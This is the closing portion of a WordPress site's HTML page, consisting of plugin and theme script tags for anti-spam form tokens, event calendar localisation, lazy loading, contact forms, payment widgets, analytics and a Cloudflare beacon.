jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'ca2a0353-335d-4050-8920-ef06ead841c3','buttonizer_script')</script><script src="https://www.albanianskills.org/wp-content/plugins/event-espresso-decaf/core/templates/global_assets/scripts/jquery.validate.min.js?ver=1.19.5" id="jquery-validate-js"></script>
<script src="https://www.albanianskills.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.albanianskills.org/wp-content/plugins/gutentor/assets/js/google-map-loader.js?ver=1.0.0" id="gutentor-google-maps-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAq-PUmXMM3M2aQnwUslzap0TXaGyZlqZE&amp;libraries=places&amp;callback=initMapScript&amp;ver=1.0.0" id="google-maps-js"></script>
<script src="https://www.albanianskills.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script src="https://www.albanianskills.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.albanianskills.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.albanianskills.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.albanianskills.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.albanianskills.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script id="wpedon-js-extra">
var wpedon = {"ajaxUrl":"https:\/\/www.albanianskills.org\/wp-admin\/admin-ajax.php","nonce":"b9e75489d1","opens":"2","cancel":"","return":""};
</script>
<script src="https://www.albanianskills.org/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js?ver=1.5.3" id="wpedon-js"></script>
<script src="https://www.albanianskills.org/wp-content/themes/inspiro/assets/js/minified/plugins.min.js?ver=2.1.3" id="inspiro-lite-js-plugins-js"></script>
<script src="https://www.albanianskills.org/wp-content/themes/inspiro/assets/js/minified/scripts.min.js?ver=2.1.3" id="inspiro-lite-script-js"></script>
<script src="https://www.albanianskills.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.albanianskills.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script id="gmedia-global-frontend-js-extra">
var GmediaGallery = {"ajaxurl":"https:\/\/www.albanianskills.org\/wp-admin\/admin-ajax.php","nonce":"287840f415","upload_dirurl":"https:\/\/www.albanianskills.org\/wp-content\/grand-media","plugin_dirurl":"https:\/\/www.albanianskills.org\/wp-content\/grand-media","license":"","license2":"","google_api_key":""};
</script>
<script src="https://www.albanianskills.org/wp-content/plugins/grand-media/assets/gmedia.global.front.js?ver=1.13.0" id="gmedia-global-frontend-js"></script>
<script src="https://www.albanianskills.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://www.albanianskills.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.6" id="mc4wp-forms-api-js"></script>
<script src="https://www.albanianskills.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://www.albanianskills.org/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js" id="wpss-jscripts-ftr-js"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
</script>
<script src="https://www.albanianskills.org/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script id="gutentor-block-js-extra">
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"1632e3c335","restUrl":"https:\/\/www.albanianskills.org\/wp-json\/"};
</script>
<script src="https://www.albanianskills.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.5.4" id="gutentor-block-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4548ae72556e4fd8b568edc59c5a48c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
